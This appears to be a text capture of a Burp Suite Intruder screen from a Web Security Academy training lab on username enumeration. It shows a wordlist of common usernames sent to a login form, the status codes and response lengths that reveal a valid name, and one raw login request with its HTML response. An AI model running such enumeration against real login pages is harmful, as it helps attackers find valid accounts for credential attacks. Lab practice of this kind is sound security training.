 Attack Save 4. Intruder attack of https://0a41006504cc5552812ef78c008900f8.web-security-academy.net
4. Intruder attack of https://0a41006504cc5552812ef78c008900f8.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
13 access 200 124 3441
0 200 84 3439
1 root 200 83 3439
2 admin 200 124 3439
3 administrator 200 123 3439
4 user 200 122 3439
5 test 200 121 3439
6 guest 200 125 3439
7 oracle 200 120 3439
Payloads
Resource pool
Settings
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a41006504cc5552812ef78c008900f8.web-security-academy.net
3 User-Agent: curl/8.23.0
4 Accept: */*
5 Content-Length: 33
6 Content-Type: application/x-www-form-urlencoded
7 Connection: keep-alive
8
9 username=access&password=testpass
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ngry7Fw1Vbavz816oHKMHZlHq2OqXWes; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3246
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Username enumeration via different responses
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request headers 9
Response headers 4
Finished